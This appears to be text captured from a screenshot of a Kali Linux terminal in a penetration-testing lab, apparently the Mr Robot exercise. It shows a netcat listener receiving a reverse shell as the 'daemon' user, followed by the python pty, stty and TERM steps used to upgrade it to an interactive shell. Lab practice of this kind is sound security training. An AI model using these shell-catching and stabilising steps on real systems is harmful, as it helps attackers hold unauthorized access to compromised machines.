 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.8] 50853
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 02:01:59 up  2:39,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$ script /dev/null -c bash
daemon@linux:/$ python -c "import pty;pty.spawn('/bin/bash')"
daemon@linux:/$ export TERM=xterm
export TERM=xterm
daemon@linux:/$ export SHELL=bash
export SHELL=bash
daemon@linux:/$ ^Z
zsh: suspended  nc -nlvp 4444
┌──(kali㉿kali)-[~]
└─$ stty raw -echo;fg
[1]  + continued  nc -nlvp 4444
                               reset
reset: unknown terminal type xterm
Terminal type? xterm
reset: unknown terminal type xterm
Terminal type? ^C
daemon@linux:/$
[mrrobot] 0:nc* "kali" 21:04 18-Jan-24